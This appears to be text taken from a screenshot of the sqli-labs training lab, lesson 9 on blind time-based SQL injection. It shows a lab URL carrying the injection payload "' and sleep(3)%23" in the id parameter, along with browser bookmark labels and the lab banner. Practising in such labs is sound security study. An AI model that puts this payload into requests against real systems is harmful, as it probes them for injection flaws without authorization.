 Less-9 Blind- Time based- Sin
192.168.75.140/sqli-labs/Less-9/?id=1' and sleep(3)%23
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9